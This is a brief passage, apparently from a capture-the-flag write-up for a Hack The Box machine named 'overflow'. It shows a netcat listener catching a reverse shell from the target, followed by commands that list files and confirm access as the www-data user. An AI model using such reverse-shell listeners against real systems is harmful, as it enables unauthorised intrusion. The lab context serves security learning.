 agent47@debian:$ sudo nc -lvp 80
listening on [any] 80 ...
connect to [10.10.16.6] from overflow.htb [10.10.11.119] 35830
/bin/sh: 0: can't access tty; job control turned off
$ ls
index.php
resume_upload.php
script.js
style.css
$ pwd
/var/www/devbuild-job/home/profile
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$